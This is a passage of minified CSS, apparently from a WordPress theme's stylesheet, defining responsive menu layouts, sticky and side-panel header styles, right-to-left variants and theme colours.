#menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #ffffff;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #0095eb;}a:hover {color: #007cc3;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #0095eb;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #0095eb;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #0095eb;color: #0095eb !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #0095eb;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #0095eb!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #0095eb!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.column_column ul, .column_column ol, .the_content_wrapper:not(.is-elementor) ul, .the_content_wrapper:not(.is-elementor) ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #0095eb;background: #0095eb;}.hr_zigzag i {color: #0095eb;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #0095eb;}#Top_bar .menu > li a:after {background: #0095eb;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #0095eb;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #0095eb;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #0095eb;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar 